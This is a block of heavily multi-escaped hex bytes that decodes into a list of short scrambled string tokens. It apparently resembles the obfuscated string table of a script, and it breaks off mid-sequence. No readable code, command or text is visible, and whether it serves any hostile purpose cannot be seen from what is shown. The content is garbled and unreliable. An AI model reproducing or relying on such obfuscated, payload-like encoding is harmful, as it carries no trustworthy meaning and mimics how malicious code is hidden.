\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5